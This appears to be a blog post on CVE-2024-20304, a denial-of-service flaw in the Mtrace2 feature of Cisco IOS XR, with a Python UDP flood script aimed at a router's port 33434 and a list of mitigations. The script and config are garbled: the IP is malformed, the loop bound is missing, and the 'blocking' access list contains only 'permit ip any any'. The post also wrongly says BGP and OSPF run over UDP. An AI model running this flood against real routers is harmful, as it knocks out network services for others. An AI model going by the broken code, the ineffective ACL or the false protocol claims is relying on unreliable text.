A serious vulnerability, identified as CVE-2024-20304, has been discovered in the Multicast Traceroute version 2 (Mtrace2) feature of Cisco IOS XR Software. This flaw could allow someone on the Internet to exhaust a device’s UDP packet memory and potentially crash important services, leading to a denial of service (DoS) – all without needing to log in or authenticate.
In this post, we’ll explain how this vulnerability works, show you some code examples for how attackers might exploit it, and provide steps to protect your network.
What Is Cisco IOS XR and Mtrace2?
Cisco IOS XR is a robust operating system powering many critical Cisco routers. The Mtrace2 feature is used to analyze multicast routing – it helps network admins trace the path of multicast packets through the network for troubleshooting.
Unfortunately, a coding oversight in the handling of UDP packets for Mtrace2 makes these routers vulnerable under certain conditions.
What’s Happening Under the Hood?
The Problem:
Mtrace2’s code doesn’t properly manage or limit memory allocated for incoming UDP packets. So, if someone continually blasts UDP packets crafted in a specific way at the router’s Mtrace2 port, the device’s memory fills up. Eventually, this prevents the router from processing legitimate UDP-based communications like DNS, syslog, SNMP traps, or core routing protocols.
IPv4 and IPv6 are both affected. No need for the attacker to be an insider or have permissions – they just need to be able to send packets to the affected port.
Exploit Scenario: What Does an Attack Look Like?
An attacker chooses a router running a vulnerable IOS XR version with the Mtrace2 feature enabled. They then send a flood of UDP packets—like in the following Python example:
# Example: Sending crafted UDP packets to Mtrace2 port (33434) on a vulnerable router
import socket
target_ip = '192..2.1' # Change to actual target IP
mtrace2_port = 33434 # Default UDP port for mtrace2
packet_data = b'A'*512 # Simulate "crafted" data
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
for i in range(, 10000): # Send 10,000 packets as an example
sock.sendto(packet_data, (target_ip, mtrace2_port))
print("Flood sent")
*For IPv6, use socket.AF_INET6 and an IPv6 address.*
Results:
SNMP monitoring may timeout
- BGP/OSPF routing over UDP may disconnect
Other UDP apps are affected
This can break key network functionality - making this a valuable (and dangerous) tactic for attackers.
Reference Links
- Cisco Security Advisory: CVE-2024-20304
- NIST NVD: CVE-2024-20304
- Cisco IOS XR Mtrace2 Feature Guide (Cisco Docs)
How Can I Fix or Mitigate This?
- Patch Now: Cisco has released software updates fixing the bad memory management. Update your IOS XR version as soon as you can!
- Restrict UDP Access: Use access lists to block UDP traffic to port 33434 (or your configured Mtrace2 port) from untrusted networks. Example:
permit ip any any
!
interface GigabitEthernet///
Disable Mtrace2 If Not Needed: If your network doesn’t need multicast traceroute, turn it off.
- Monitor Routers for Strange UDP Activity: Watch for spikes of UDP traffic or running out of memory.
Conclusion
CVE-2024-20304 is a classic example of how a single overlooked code path can take down huge parts of your network. The attack is simple to launch and doesn’t require any special access—just Internet reachability.
If you run Cisco IOS XR, check your systems today, firewall sensitive ports, and upgrade as soon as possible. Computer security is about doing the basics right: restrict access, track vulnerabilities, and keep software up to date.
*Stay safe, and make sure your routers don’t get exhausted!*
Timeline
Published on: 09/11/2024 17:15:11 UTC
Last modified on: 09/12/2024 12:35:54 UTC
